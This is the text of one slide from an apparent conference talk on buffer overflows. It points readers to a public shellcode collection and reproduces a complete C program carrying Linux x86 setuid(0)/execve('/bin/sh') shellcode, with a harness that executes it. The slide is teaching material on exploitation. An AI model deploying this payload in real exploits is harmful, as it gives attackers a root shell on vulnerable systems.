 EMBEDDED
IOT SUMMIT
Buffer Overflow (BOF)
The payload or ‘crafted buffer’ can be deployed in many forms:
setuid(0); execve(“/bin/sh”, argv, (char *)0);
In fact, no need to take the trouble to
painstakingly build the ‘payload’, it’s
publicly available!
Collection of shellcode
http://shell-storm.org/shellcode/
Eg. 1 : setuid(0); execve(/bin/sh,0) for the IA-32:
http://shell-storm.org/shellcode/files/shellcode-472.html
#include <stdio.h>
const char shellcode[]=
"\x6a\x17" // push $0x17
"\x58" // pop %eax
"\x31\xdb" // xor %ebx,%ebx
"\xcd\x80" // int $0x80
"\xb0\x0b" // mov $0xb,%al (So you'll get segfault if it's not able
to do the setuid(0). If you don't want this you can write "\x6a\x0b\x58"
instead of "\xb0\x0b", but the shellcode will be 1 byte longer
"\x99" // cltd
"\x52" // push %edx
"\x68\x2f\x2f\x73\x68" // push $0x68732f2f
"\x68\x2f\x62\x69\x6e" // push $0x6e69622f
"\x89\xe3" // mov %esp,%ebx
"\xcd\x80"; // int $0x80
int main()
{
printf ("\n[+] Linux/x86 setuid(0) & execve(/bin/sh,0)"
"\n[+] Date: 23/06/2009"
"\n[+] Author: TheWorm"
"\n\n[+] Shellcode Size: %d bytes\n\n", sizeof(shellcode)-1);
(*(void (*)()) shellcode)();
return 0;
}
kaiwan
27 June 2023
77 of 140
2023-06-26 16:34:40